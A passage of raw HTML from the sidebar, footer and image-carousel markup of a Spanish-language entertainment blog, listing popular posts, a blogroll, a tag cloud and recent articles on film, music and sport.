								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes y Grupos de Vallenato [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_009 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_009" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#ddb9bcb1b4a9b59dbcafb1b8beb2adafb2b9a8bebeb4b2b3b8aef3beb2b0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69750c322e342
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
